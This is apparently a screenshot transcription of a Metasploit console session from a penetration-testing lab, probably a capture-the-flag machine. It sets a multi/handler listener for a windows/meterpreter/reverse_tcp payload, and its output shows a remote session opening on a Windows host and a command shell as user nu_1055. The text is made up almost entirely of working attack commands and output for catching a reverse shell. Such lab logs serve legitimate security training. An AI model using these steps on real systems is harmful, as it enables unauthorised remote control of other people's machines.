 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.16.16
LHOST => 10.10.16.16
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.16:4444
[*] Sending stage (176198 bytes) to 10.10.11.22
[*] Meterpreter session 1 opened (10.10.16.16:4444 -> 10.10.11.22:65228) at 2024-07-15 18:59:12 +0900
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 3360 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5933]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\nu_1055\Desktop>